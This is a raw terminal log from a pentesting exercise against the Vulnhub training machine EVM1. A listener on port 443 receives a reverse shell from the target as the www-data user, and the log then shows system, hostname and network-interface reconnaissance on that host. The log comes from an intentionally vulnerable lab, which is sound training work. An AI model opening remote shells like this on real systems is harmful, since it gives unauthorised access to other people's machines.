 ┌──(nxg㉿kali)-[~/Pentest/Training/Vulnhub/EVM1]
└─$ listen 443
listening on [any] 443 ...
connect to [10.0.0.2] from (UNKNOWN) [10.9.9.57] 47358
Linux ubuntu-extermely-vulnerable-m4ch1ine 4.4.0-87-generic #110-Ubuntu SMP Tue Jul 18 12:55:35 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 23:56:29 up 1 day,  9:10,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
hostname
ubuntu-extermely-vulnerable-m4ch1ine
ip address
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens18: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether f6:89:6c:c2:98:e2 brd ff:ff:ff:ff:ff:ff
    inet 10.9.9.57/24 brd 10.9.9.255 scope global ens18
       valid_lft forever preferred_lft forever
    inet6 fe80::f489:6cff:fec2:98e2/64 scope link
       valid_lft forever preferred_lft forever
3: virbr0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default qlen 1000
    link/ether 52:54:00:c5:7d:1b brd ff:ff:ff:ff:ff:ff
    inet 192.168.122.1/24 brd 192.168.122.255 scope global virbr0
       valid_lft forever preferred_lft forever
4: virbr0-nic: <BROADCAST,MULTICAST> mtu 1500 qdisc pfifo_fast master virbr0 state DOWN group default qlen 1000
    link/ether 52:54:00:c5:7d:1b brd ff:ff:ff:ff:ff:ff
$